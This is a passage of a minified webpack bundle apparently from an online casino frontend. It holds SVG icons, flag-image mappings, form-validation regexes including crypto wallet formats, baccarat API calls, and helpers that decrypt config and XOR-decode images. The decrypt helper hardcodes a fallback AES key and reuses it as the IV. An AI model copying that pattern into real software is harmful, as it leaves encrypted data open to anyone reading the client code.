10.5255 15.3041 10.3579 15.0709 10.3628C14.8378 10.3701 14.6678 10.5498 14.675 10.783ZM13.0939 10.7684C13.0939 10.9943 13.2833 11.1789 13.5068 11.1764C13.7181 11.174 13.8954 10.9943 13.9002 10.7757C13.9075 10.545 13.7278 10.3628 13.4971 10.3628C13.2542 10.3628 13.0914 10.5255 13.0939 10.7684ZM10.5363 14.3971C10.3129 14.8901 10.087 15.3807 9.86355 15.8738C9.79068 16.0317 9.74696 16.2017 9.95098 16.2867C10.1307 16.362 10.2327 16.243 10.3032 16.0875C10.6068 15.4147 10.9177 14.7444 11.2188 14.0692C11.3524 13.7704 11.2383 13.6028 10.9055 13.5956C10.563 13.5883 10.2206 13.5907 9.87812 13.5956C9.72025 13.598 9.55751 13.6101 9.55994 13.8312C9.56237 14.0449 9.71539 14.0716 9.87812 14.074C10.121 14.0789 10.3615 14.074 10.6675 14.074C10.6092 14.2173 10.5776 14.3096 10.5363 14.3971ZM6.02115 14.3606C5.78798 14.878 5.54996 15.3929 5.31922 15.9102C5.25607 16.0487 5.23421 16.2017 5.40666 16.2818C5.58882 16.3644 5.69326 16.26 5.7637 16.1021C6.06973 15.4293 6.38305 14.7614 6.67936 14.0862C6.82023 13.7656 6.70851 13.598 6.36604 13.5931C6.0333 13.5883 5.70055 13.5907 5.36537 13.5931C5.19535 13.5931 5.02048 13.6053 5.02776 13.836C5.03505 14.0619 5.20992 14.0716 5.37994 14.074C5.61068 14.0765 5.84142 14.074 6.13531 14.074C6.07944 14.2125 6.05273 14.2878 6.02115 14.3606ZM15.0321 14.3436C14.8038 14.8513 14.573 15.3613 14.3374 15.8665C14.2621 16.0292 14.2233 16.1895 14.4152 16.2818C14.6167 16.3766 14.7042 16.2333 14.777 16.073C15.0831 15.4026 15.394 14.7322 15.7 14.0619C15.8263 13.7874 15.7121 13.6028 15.4037 13.5956C15.0539 13.5858 14.7018 13.5883 14.3496 13.5931C14.1893 13.5956 14.0314 13.6101 14.0314 13.8287C14.0314 14.04 14.1844 14.0716 14.3471 14.0765C14.59 14.0813 14.8305 14.0789 15.1244 14.0789C15.0879 14.1882 15.0661 14.2683 15.0321 14.3436ZM5.45524 23.204C5.45524 23.3643 5.58639 23.4954 5.74669 23.4954C5.907 23.4954 6.03815 23.3643 6.03815 23.204C6.03815 23.0437 5.907 22.9125 5.74669 22.9125C5.58639 22.9125 5.45524 23.0437 5.45524 23.204Z" fill="url(#icon-egame_paint0_linear_19418_487382)" />\n<defs>\n<linearGradient id="icon-egame_paint0_linear_19418_487382" x1="22.5953" y1="23.5" x2="0.643136" y2="2.94941" gradientUnits="userSpaceOnUse">\n<stop stop-color="#02C3FF" />\n<stop offset="1" stop-color="#018FFF" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"8c08":function(t,e,i){},"8cfb":function(t,e,i){},"8d09":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dk.c0cd6347.svg"},"8dca":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cv.c823e988.svg"},"8e71":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/logout3.28a66876.png"},"8ed8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ni.32e4d1fe.svg"},"8ee0":function(t,e,i){},"8f96":function(t,e,i){},"8fef":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/up.69d7fad7.svg"},9002:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hot.3507d818.svg"},"902c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-eyeOpen",use:"icon-eyeOpen-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-eyeOpen">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M8 5.83333C6.8033 5.83333 5.83333 6.8033 5.83333 8C5.83333 9.1967 6.8033 10.1667 8 10.1667C9.1967 10.1667 10.1667 9.1967 10.1667 8C10.1667 6.8033 9.1967 5.83333 8 5.83333ZM9.16667 8C9.16667 7.35559 8.64441 6.83333 8 6.83333C7.35559 6.83333 6.83333 7.35559 6.83333 8C6.83333 8.64441 7.35559 9.16667 8 9.16667C8.64441 9.16667 9.16667 8.64441 9.16667 8Z" fill="white" fill-opacity="0.9" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M3.30517 5.63793C4.70222 4.30741 6.27667 3.5 8 3.5C9.72333 3.5 11.2978 4.30741 12.6948 5.63793C13.1757 6.09592 13.6015 6.58528 13.9688 7.075L14.1225 7.28458L14.2507 7.46767L14.3529 7.62136L14.4287 7.74275C14.5238 7.90109 14.5238 8.09891 14.4287 8.25725L14.3529 8.37864L14.2507 8.53233L14.1225 8.71542L13.9688 8.925C13.6015 9.41472 13.1757 9.90408 12.6948 10.3621C11.2978 11.6926 9.72333 12.5 8 12.5C6.27667 12.5 4.70222 11.6926 3.30517 10.3621C2.82428 9.90408 2.39854 9.41472 2.03125 8.925L1.87751 8.71542L1.74933 8.53233L1.64712 8.37864L1.57125 8.25725C1.47625 8.09891 1.47625 7.90109 1.57125 7.74275L1.64712 7.62136L1.74933 7.46767L1.87751 7.28458L2.03125 7.075C2.39854 6.58528 2.82428 6.09592 3.30517 5.63793ZM12.0052 6.36207C10.7772 5.19259 9.42667 4.5 8 4.5C6.57333 4.5 5.22278 5.19259 3.99483 6.36207C3.55697 6.77908 3.16709 7.22722 2.83125 7.675C2.80625 7.70833 2.78225 7.7407 2.75926 7.77203L2.596 7.99933L2.83125 8.325C3.16709 8.77278 3.55697 9.22092 3.99483 9.63793C5.22278 10.8074 6.57333 11.5 8 11.5C9.42667 11.5 10.7772 10.8074 12.0052 9.63793C12.443 9.22092 12.8329 8.77278 13.1688 8.325C13.1938 8.29167 13.2178 8.2593 13.2407 8.22797L13.4033 8L13.1688 7.675C12.8329 7.22722 12.443 6.77908 12.0052 6.36207Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},9073:function(t,e,i){"use strict";i("1e5b")},9089:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DL-Android.08212dcd.svg"},"90bc":function(t,e,i){"use strict";var n=i("7cb4");const s=/^(13[0-3|5-9]\d{8}|134[0-8]\d{7}|14[579]\d{8}|15[0-3|5-9]\d{8}|17[2|3|5-8]\d{8}|18[0-9]\d{8}|19[0-3|5-9]\d{8}|166\d{8})$/;e["a"]={loginNameWithoutPrefix:/^[a-zA-Z0-9]{3,11}$/,loginName:/^[0-9a-zA-Z]{5,16}$/,password:/^(?=.*[A-Za-z])(?=.*\d)[0-9a-zA-Z]{6,18}$/,passwordByRegister:/^(?=.*[A-Za-z])(?=.*\d)[0-9a-zA-Z]{8,16}$/,smsCode:/\d{6}$/,captcha:/\d{4}$/,emailCode:/^[0-9a-zA-Z]{6}$/,recommendCode:/^[0-9a-zA-Z]{6,10}$/,emailAddress:/^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/,phone:/^\d{5,13}$/,phoneNumber:s,realName:/(^[\u4e00-\u9fa5][\u4e00-\u9fa5·]{0,13}[\u4e00-\u9fa5]$)|(^[a-zA-Z][a-zA-Z\s.]{2,33}[a-zA-Z]$)/,fundPwd:/^[0-9]{6}$/,phoneRegular:/^(13[0-3|5-9]\d{8}|134[0-8]\d{7}|14[579]\d{8}|15[0-3|5-9]\d{8}|17[2|3|5-8]\d{8}|18[0-9]\d{8}|19[0-3|5-9]\d{8}|166\d{8})$/,mobileNo:(t,e)=>86==e.code?s.test(t):Object(n["a"])(`+${e.code}${t}`,e.countryCode),ISNUMBER:/^\d+$/,dcbox:/^[A-Z]{2}[0-9]{4,6}$/,ezpay:/^[A-Z][0-9A-Za-z]{8}$/,bankCardNo:/^[0-9]{12,19}$/,dcboxPassword:/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d).{8,16}$/,invalidAmount:/^(?!0(\.0+)?$)-?\d+(\.\d+)?$/g,validAmount:/^[0-9]\d*(\.\d+)?$/,branchName:/^[\x00-\x7f\u4e00-\u9fa5]{4,}$/,TRC20:/^(T[a-zA-HJ-NP-Z0-9]{19,49}$)/,ERC20:/^0x[a-zA-HJ-NP-Z0-9]{18,48}$/,BEP20:/^0x[a-zA-HJ-NP-Z0-9]{18,48}$/,BTC:/^(bc1[a-zA-HJ-NP-Z0-9]{23,59}|[1|3][a-zA-HJ-NP-Z0-9]{25,61})$/,DOGE:/^D[a-zA-HJ-NP-Z0-9]{33}$/,MAINNET:/^D[a-zA-HJ-NP-Z0-9]{33}$/,XRP:/^r[a-zA-HJ-NP-Z0-9]{19,49}$/,RIPPLE:/^r[a-zA-HJ-NP-Z0-9]{19,49}$/}},"90c5":function(t,e,i){"use strict";i.d(e,"a",(function(){return r})),i.d(e,"b",(function(){return d}));i("907a"),i("986a"),i("1d02"),i("3c5d"),i("6ce5"),i("2834"),i("4ea1"),i("88a7"),i("271a"),i("5494");var n=i("3452"),s=i.n(n),a=(i("4360"),i("bc3a")),o=i.n(a);const r=t=>{const e=window.yunweiConfig.aesKey||"bbpavikxycptesrb";if(!t||"string"!==typeof t)return t;try{const i=s.a.AES.decrypt(t,s.a.enc.Utf8.parse(e),{iv:s.a.enc.Utf8.parse(e),mode:s.a.mode.CBC,padding:s.a.pad.Pkcs7});let n=i.toString(s.a.enc.Utf8).trim();return n=JSON.parse(n),n}catch(i){return null}};function c(t,e){if(e&&e.startsWith("image/"))return e;const i=t.toLowerCase();return i.endsWith(".avif")||i.includes("_avif")?"image/avif":i.endsWith(".jpg")||i.endsWith(".jpeg")||i.includes("_jpg")?"image/jpeg":i.endsWith(".png")||i.includes("_png")?"image/png":i.endsWith(".gif")||i.includes("_gif")?"image/gif":i.endsWith(".webp")||i.includes("_webp")?"image/webp":"application/octet-stream"}const l=()=>{try{const t=navigator.userAgent||"",e=/iP(hone|od|ad)/i.test(t);if(e){const e=t.match(/OS (\d+)_/i);if(e){const t=parseInt(e[1],10);return t>=16}return!1}const i=t.match(/Chrome\/(\d+)/i);if(i){const t=parseInt(i[1],10);return t>=85}return!1}catch(t){return!1}},d=async t=>{if(!t||"string"!==typeof t)return t;const e=sessionStorage.imageEncryption?0==sessionStorage.imageEncryption:!1===window.yunweiConfig.imageEncryption;if(e)return t;if(!l())return t;if(t.startsWith("data:"))return t;t.endsWith("_.webp")&&(t=t.replace("_.webp",""));let i=90;t.includes("/externals/"),t+="_.avif";const n=await o.a.get(t,{responseType:"arraybuffer"}).catch(t=>!1);if(!n)return t.includes("/externals/")?t.replace("_.avif","_.webp"):t.replace("_.avif","");const s=n.headers["content-type"]||"";if(!s.startsWith("application/octet-stream")&&!s.startsWith("image/"))return t.includes("/externals/")?t.replace("_.avif","_.webp"):t.replace("_.avif","");const a=n.data,r=new Uint8Array(a);for(let o=0;o<r.length;o++)r[o]^=i;const d=c(t,s),u=new Blob([r],{type:d});return URL.createObjectURL(u)}},"90d9":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/verify0.fbaf2117.svg"},9118:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ai.96e24e9e.svg"},9119:function(t,e,i){var n={"./ad.svg":"1ac6","./ae.svg":"cbc4b","./af.svg":"5401","./ag.svg":"a5af","./ai.svg":"9118","./al.svg":"589d","./am.svg":"5af1","./an.svg":"4270","./ao.svg":"fae7","./aq.svg":"2a75","./ar.svg":"a927","./as.svg":"c619","./at.svg":"4329","./au.svg":"d274","./aw.svg":"3fee","./ax.svg":"f381","./az.svg":"0b01","./ba.svg":"8571","./bb.svg":"6729","./bd.svg":"fce1","./be.svg":"d349","./bf.svg":"ac06","./bg.svg":"ebb6","./bh.svg":"8a26","./bi.svg":"6543","./bj.svg":"1ef0","./bl.svg":"c716","./bm.svg":"9864","./bn.svg":"e537","./bo.svg":"dac7","./bq.svg":"f02c","./br.svg":"f431","./bs.svg":"81ef","./bt.svg":"ff79","./bv.svg":"81ad","./bw.svg":"c193","./by.svg":"666b","./bz.svg":"0bc7","./ca.svg":"9953","./cc.svg":"fb9d","./cd.svg":"b857","./cf.svg":"51f7","./cg.svg":"2f01","./ch.svg":"105a","./ci.svg":"e299","./ck.svg":"f7a4","./cl.svg":"9afc","./cm.svg":"5224","./cn.svg":"5c38","./co.svg":"2931","./cr.svg":"b862","./cs.svg":"f497","./cu.svg":"f131","./cv.svg":"8dca","./cw.svg":"f8d1","./cx.svg":"a183","./cy.svg":"fda4","./cz.svg":"f02c3","./de.svg":"c9b8","./dj.svg":"7e42","./dk.svg":"8d09","./dm.svg":"54ad","./do.svg":"6bac","./dz.svg":"a00d","./ec.svg":"d823","./ee.svg":"a5de","./eg.svg":"7627","./eh.svg":"28c7","./er.svg":"6f35","./es.svg":"87bc","./et.svg":"1ffd","./eu.svg":"91ed","./fi.svg":"c694","./fj.svg":"a2d2","./fk.svg":"038d","./fm.svg":"4793","./fo.svg":"0e38","./fr.svg":"6886","./ga.svg":"ec37","./gb-eng.svg":"f026","./gb-nir.svg":"5489","./gb-sct.svg":"160d","./gb-wls.svg":"38a8","./gb.svg":"9507","./gd.svg":"6e3e","./ge.svg":"5708","./gf.svg":"4130","./gg.svg":"626f","./gh.svg":"fe70","./gi.svg":"fc6b","./gl.svg":"6f05","./gm.svg":"13c4","./gn.svg":"481a","./gp.svg":"cd24","./gq.svg":"c4db","./gr.svg":"a0b6","./gs.svg":"2763","./gt.svg":"b017","./gu.svg":"728d","./gw.svg":"f5e3","./gy.svg":"89de","./hk.svg":"aa9c","./hm.svg":"81e90","./hn.svg":"1b1f","./hr.svg":"dbd9","./ht.svg":"a1e7","./hu.svg":"663a","./id.svg":"e215","./ie.svg":"68be","./il.svg":"5e94","./im.svg":"9892","./in.svg":"d3f5","./io.svg":"33f9","./iq.svg":"9d16","./ir.svg":"a89f","./is.svg":"b674","./it.svg":"a5d8","./je.svg":"f847","./jm.svg":"623e","./jo.svg":"c887","./jp.svg":"7b91","./ke.svg":"0642","./kg.svg":"48f2","./kh.svg":"50af","./ki.svg":"81fc","./km.svg":"430a","./kn.svg":"4d24","./kp.svg":"6647","./kr.svg":"6667","./kw.svg":"98db","./ky.svg":"3cac","./kz.svg":"9e37","./la.svg":"6034","./lb.svg":"0ffe","./lc.svg":"3e17","./li.svg":"ec6c","./lk.svg":"c6f6","./lr.svg":"6cca","./ls.svg":"1e81","./lt.svg":"7ab3","./lu.svg":"a3b8","./lv.svg":"bc75","./ly.svg":"b3a3","./ma.svg":"e49d","./mc.svg":"74fb","./md.svg":"a385","./me.svg":"ea80","./mf.svg":"d4b0","./mg.svg":"7301","./mh.svg":"bd2e","./mk.svg":"37e7","./ml.svg":"4d23","./mm.svg":"410e","./mn.svg":"afa6","./mo.svg":"58f6","./mp.svg":"3874","./mq.svg":"527a","./mr.svg":"3f46","./ms.svg":"f66a","./mt.svg":"5ad5","./mu.svg":"720d","./mv.svg":"2fbd","./mw.svg":"73335","./mx.svg":"e6c3","./my.svg":"458b","./mz.svg":"c769","./na.svg":"d29f","./nc.svg":"6f73","./ne.svg":"70fd","./nf.svg":"2439","./ng.svg":"7631","./ni.svg":"8ed8","./nl.svg":"fd89","./no.svg":"f17c","./np.svg":"080c","./nr.svg":"11c1","./nu.svg":"2e60","./nz.svg":"32ea","./om.svg":"3319","./pa.svg":"0595","./pe.svg":"59a0","./pf.svg":"d248","./pg.svg":"39c4","./ph.svg":"1cf3","./pk.svg":"3409","./pl.svg":"4774","./pm.svg":"a683","./pn.svg":"c5d2","./pr.svg":"38bc","./ps.svg":"2104","./pt.svg":"b54f","./pw.svg":"750c","./py.svg":"ec25","./qa.svg":"0c7e","./re.svg":"4fcf","./ro.svg":"363d","./rs.svg":"be72","./ru.svg":"fe7e","./rw.svg":"0a08","./sa.svg":"d506","./sb.svg":"f2c6","./sc.svg":"652e","./sd.svg":"2687","./se.svg":"dc7a","./sg.svg":"362e","./sh.svg":"519b","./si.svg":"0c3a","./sj.svg":"57bf","./sk.svg":"6e6f","./sl.svg":"08fa","./sm.svg":"625a","./sn.svg":"2b0f","./so.svg":"b080","./sr.svg":"ae61","./ss.svg":"66675","./st.svg":"cd25","./sv.svg":"3354","./sx.svg":"38a0","./sy.svg":"08f2","./sz.svg":"3e0d","./tc.svg":"472b","./td.svg":"9d23","./tf.svg":"ed82","./tg.svg":"6446","./th.svg":"ac72","./tj.svg":"c0b2","./tk.svg":"8702","./tl.svg":"3218","./tm.svg":"3e1f","./tn.svg":"94c0","./to.svg":"82a8","./tr.svg":"0a5d","./tt.svg":"3835","./tv.svg":"d995","./tw.svg":"70d9","./tz.svg":"7b18","./ua.svg":"12d4","./ug.svg":"1744","./um.svg":"21ac","./us.svg":"df3d","./uy.svg":"72ec","./uz.svg":"3c18","./va.svg":"ce84","./vc.svg":"6496","./ve.svg":"793e","./vg.svg":"64d3","./vi.svg":"afe6","./vn.svg":"cfd9","./vu.svg":"832c","./wf.svg":"a765","./ws.svg":"a315","./xk.svg":"ea18","./ye.svg":"9573","./yt.svg":"6344","./za.svg":"abbf","./zm.svg":"9e54","./zw.svg":"25bb"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="9119"},"91ac":function(t,e,i){},"91ed":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/eu.93555e17.svg"},9296:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-casino",use:"icon-casino-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-casino">\n<g clip-path="url(#icon-casino_clip0_19418_495714)">\n<path d="M24.1398 3.53262C24.0702 3.43311 23.9638 3.36538 23.8442 3.34432L10.5892 1.00712C10.34 0.962882 10.1026 1.12947 10.0587 1.37853L9.72136 3.29157H1.23526C0.982353 3.29157 0.777344 3.49662 0.777344 3.74948V22.542C0.777344 22.7949 0.982353 23 1.23526 23H5.9044C6.15731 23 6.36232 22.7949 6.36232 22.542C6.36232 22.2892 6.15731 22.0841 5.9044 22.0841H1.69318V4.20745H14.2369V22.0842H10.0256C9.77274 22.0842 9.56773 22.2892 9.56773 22.5421C9.56773 22.7949 9.77274 23 10.0256 23H14.6948C14.9477 23 15.1527 22.7949 15.1527 22.5421V21.8241L20.4219 22.7532C20.4484 22.7579 20.475 22.7602 20.5014 22.7602C20.5948 22.7602 20.6866 22.7317 20.7641 22.6774C20.8636 22.6077 20.9313 22.5014 20.9524 22.3818L24.2157 3.87472C24.2368 3.75521 24.2095 3.63207 24.1398 3.53262ZM16.2953 4.8031L20.263 10.4695L19.8538 12.7901L15.1527 6.07629V4.60162L16.2953 4.8031ZM19.2197 16.3862L15.1527 10.5783V7.67291L19.6289 14.0656L19.2197 16.3862ZM15.1527 16.6761L17.0365 19.3665L15.1527 19.0343V16.6761ZM18.141 18.9313C18.0749 18.9776 18.0136 19.0289 17.9566 19.0838L15.1527 15.0795V12.1745C15.1527 12.1745 18.9872 17.6484 18.9954 17.6583L18.8174 18.6677C18.5767 18.699 18.3455 18.7881 18.141 18.9313ZM20.4879 9.19406L17.5708 5.02799L20.1302 5.47926C20.1614 5.71999 20.2505 5.95114 20.3937 6.15565C20.5369 6.36016 20.7237 6.52294 20.9392 6.63468L20.4879 9.19406ZM20.13 21.7718L15.1527 20.8942V19.9642L17.8854 20.4461C17.9118 20.4508 17.9384 20.4531 17.9649 20.4531C18.0582 20.4531 18.15 20.4245 18.2276 20.3702C18.327 20.3006 18.3948 20.1942 18.4159 20.0746C18.4441 19.9144 18.533 19.7748 18.6663 19.6815C18.7996 19.5882 18.9612 19.5524 19.1214 19.5806C19.2408 19.6019 19.3641 19.5744 19.4635 19.5048C19.563 19.4351 19.6308 19.3288 19.6519 19.2092L21.9085 6.41135C21.9295 6.29179 21.9023 6.16865 21.8326 6.0692C21.7629 5.96969 21.6566 5.90196 21.537 5.8809C21.3768 5.85265 21.2372 5.76367 21.1439 5.63042C21.0506 5.49717 21.0148 5.33552 21.043 5.1753C21.0641 5.05574 21.0368 4.9326 20.9671 4.83314C20.8975 4.73364 20.7912 4.66591 20.6716 4.64485L15.1454 3.67045C15.1079 3.45532 14.9207 3.29161 14.6948 3.29161H10.6513L10.8811 1.98857L23.2343 4.16669L20.13 21.7718Z" fill="#02ADFF" />\n<path d="M5.12095 8.45178C5.18076 8.45178 5.24161 8.43996 5.30009 8.41505C5.5328 8.31601 5.64114 8.04707 5.5421 7.81441L4.51517 5.40178C4.44328 5.2329 4.27742 5.12323 4.09385 5.12323C3.91027 5.12323 3.74441 5.2329 3.67252 5.40178L2.6456 7.81441C2.54655 8.04707 2.65489 8.31601 2.8876 8.41505C3.12032 8.51415 3.38925 8.40585 3.4883 8.17309L4.09389 6.75039L4.69949 8.17309C4.77358 8.34728 4.94287 8.45178 5.12095 8.45178Z" fill="#02ADFF" />\n<path d="M10.63 17.8765C10.3972 17.9755 10.2889 18.2444 10.3879 18.4771L11.4149 20.8897C11.4868 21.0586 11.6526 21.1683 11.8362 21.1683C12.0198 21.1683 12.1856 21.0586 12.2575 20.8897L13.2845 18.4771C13.3835 18.2444 13.2752 17.9755 13.0424 17.8765C12.8099 17.7775 12.5408 17.8857 12.4417 18.1184L11.8362 19.5411L11.2306 18.1184C11.1316 17.8858 10.8627 17.7774 10.63 17.8765Z" fill="#02ADFF" />\n<path d="M5.85256 16.4616C5.71281 16.589 5.66569 16.7891 5.73396 16.9655C5.80224 17.1418 5.9719 17.2581 6.16097 17.2581H9.76898C9.95806 17.2581 10.1277 17.1418 10.196 16.9655C10.2643 16.7891 10.2171 16.589 10.0774 16.4616C9.82155 16.2285 9.5871 15.9492 9.38145 15.6346C9.97821 15.6145 10.5364 15.3733 10.9607 14.949C11.4041 14.5056 11.6482 13.9162 11.6482 13.2892C11.6482 12.6623 11.404 12.0728 10.9607 11.6295L8.28877 8.9575C8.20291 8.87164 8.08642 8.82338 7.96498 8.82338C7.84354 8.82338 7.72704 8.87164 7.64118 8.9575L4.96924 11.6295C4.52589 12.0728 4.28173 12.6623 4.28173 13.2892C4.28173 13.9162 4.52589 14.5056 4.9692 14.949C5.3935 15.3733 5.9517 15.6145 6.54841 15.6346C6.34286 15.9492 6.1084 16.2285 5.85256 16.4616ZM7.17338 16.3422C7.39029 16.0403 7.58294 15.7085 7.74628 15.3547C7.82137 15.3139 7.89441 15.2691 7.96507 15.22C8.03568 15.2691 8.10876 15.3139 8.18382 15.3547C8.34711 15.7085 8.53975 16.0402 8.75667 16.3422H7.17338ZM5.19765 13.2892C5.19765 12.9069 5.34652 12.5474 5.61692 12.2771L7.96507 9.92892L10.3132 12.2771C10.5836 12.5474 10.7324 12.9069 10.7324 13.2892C10.7324 13.6716 10.5836 14.031 10.3132 14.3014C10.0428 14.5718 9.68335 14.7207 9.30099 14.7207C8.91863 14.7207 8.55917 14.5718 8.28882 14.3014C8.20296 14.2156 8.08646 14.1673 7.96502 14.1673C7.84358 14.1673 7.72709 14.2156 7.64123 14.3014C7.37088 14.5718 7.01141 14.7207 6.62905 14.7207C6.24669 14.7207 5.88723 14.5718 5.61687 14.3014C5.34652 14.031 5.19765 13.6716 5.19765 13.2892Z" fill="#02ADFF" />\n<path d="M7.96479 23C8.21769 23 8.42271 22.795 8.42271 22.5421C8.42271 22.2892 8.21769 22.0842 7.96479 22.0842C7.71189 22.0842 7.50688 22.2892 7.50688 22.5421C7.50688 22.795 7.71189 23 7.96479 23Z" fill="#02ADFF" />\n</g>\n<defs>\n<clipPath id="icon-casino_clip0_19418_495714">\n<rect width="24" height="24" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},9325:function(t,e,i){"use strict";i("7bf4")},"935c":function(t,e,i){},"944c":function(t,e,i){"use strict";i("b92f")},"944f":function(t,e,i){var n={"./glamor.svg":"f37f","./lg-club.svg":"146c","./pointMall.svg":"412e","./promo.svg":"bd8c"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="944f"},9461:function(t,e,i){},"94c0":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tn.f07a886c.svg"},9507:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb.c39480d5.svg"},"950c":function(t,e,i){},9573:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ye.1a89616e.svg"},9583:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cryptoRMB.2cf5c06a.svg"},9625:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/service@3x.79efb851.png"},"96a1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step-normal.fd5149fe.svg"},"96a9":function(t,e,i){"use strict";i("bdba")},"96b4":function(t,e,i){"use strict";i.r(e),i.d(e,"baccaratbetrank",(function(){return o})),i.d(e,"winamountrank",(function(){return r})),i.d(e,"baccaratbriefstat",(function(){return c})),i.d(e,"baccaratoverview",(function(){return l})),i.d(e,"getLuZhuInitData",(function(){return d}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,t=>n["default"].http.post(a+"/game/betRank",t)),r=t=>n["default"].http.post(a+"/game/profitRank",t),c=t=>n["default"].http.post(a+"/game/todayData",t),l=t=>n["default"].http.post(a+"/game/agBaccarat/overview",t),d=t=>n["default"].http.post(a+"/websocket/result-list/v2",t)},9766:function(t,e,i){"use strict";i("0a0e")},9791:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ERC20.ea6f6f33.svg"},9864:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bm.7d91827f.svg"},"986e":function(t,e,i){"use strict";var n=i("a026");const s=new n["default"];n["default"].prototype.$eventBus=s,e["a"]=s},9889:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/verify-1.a57351df.svg"},9892:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/im.46d995fd.svg"},"98c4":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-close2",use:"icon-close2-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-close2">\n<g opacity="">\n<path d="M6 0C9.30909 0 12 2.69091 12 6C12 9.30909 9.30909 12 6 12C2.69091 12 0 9.30909 0 6C0 2.69091 2.69091 0 6 0ZM6 0.752727C3.10663 0.752727 0.752727 3.10663 0.752727 6C0.752727 8.89337 3.10663 11.2473 6 11.2473C8.89337 11.2473 11.2473 8.89337 11.2473 6C11.2473 3.10663 8.89337 0.752727 6 0.752727Z" fill="white" />\n<path d="M8.30254 3.58564C8.59239 3.8755 8.59239 4.32839 8.30254 4.61825L4.625 8.29578C4.33514 8.58564 3.88225 8.58564 3.59239 8.29578C3.30254 8.00593 3.30254 7.55303 3.59239 7.26318L7.26993 3.58564C7.55978 3.3139 8.01268 3.3139 8.30254 3.58564Z" fill="white" />\n<path d="M8.30889 8.30254C8.01904 8.59239 7.56614 8.59239 7.27628 8.30254L3.59875 4.625C3.30889 4.33514 3.30889 3.88225 3.59875 3.59239C3.8886 3.30254 4.3415 3.30254 4.63135 3.59239L8.30889 7.26993C8.58063 7.55978 8.58063 8.01268 8.30889 8.30254Z" fill="white" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"98db":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kw.841518c8.svg"},9953:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ca.f8c2d112.svg"},9971:function(t,e,i){},"99fe":function(t,e,i){"use strict";i("58bc")},"9a06":function(t,e,i){},"9ae7":function(t,e,i){"use strict";i("935c")},"9afc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cl.65517b63.svg"},"9afc4":function(t,e,i){"use strict";i("4114")},"9b49":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pointpay.cebd5b59.svg"},"9baf":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-select",use:"icon-select-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-select">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M7 3C4.79086 3 3 4.79086 3 7V17C3 19.2091 4.79086 21 7 21H17C19.2091 21 21 19.2091 21 17V7C21 4.79086 19.2091 3 17 3H7ZM11.4 15.1001L16.2 10.3001C16.6 9.9001 16.6 9.3001 16.2 8.9001C15.8 8.5001 15.2 8.5001 14.8 8.9001L10.7 13.0001L9.2 11.5001C8.8 11.1001 8.2 11.1001 7.8 11.5001C7.4 11.9001 7.4 12.5001 7.8 12.9001L10 15.1001C10.4 15.5001 11 15.5001 11.4 15.1001Z" fill="#F3B867" />\n</symbol>'});o.a.add(r);e["default"]=r},"9c76":function(t,e,i){"use 